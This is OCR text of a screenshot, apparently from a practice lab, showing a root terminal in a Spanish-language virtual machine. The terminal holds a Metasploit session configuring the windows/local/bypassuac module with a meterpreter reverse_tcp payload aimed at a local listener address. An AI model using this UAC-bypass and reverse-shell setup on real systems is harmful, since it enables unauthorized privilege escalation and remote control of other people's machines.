 Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Terminal dom, 14 de jul, 13:49 1
Exploit.exe
root@gabriel: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@gabriel: ~ root@gabriel: ~
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac) > set lhost 192.168.1.3
lhost => 192.168.1.3
msf5 exploit(windows/local/bypassuac) >
Ctrl Derecho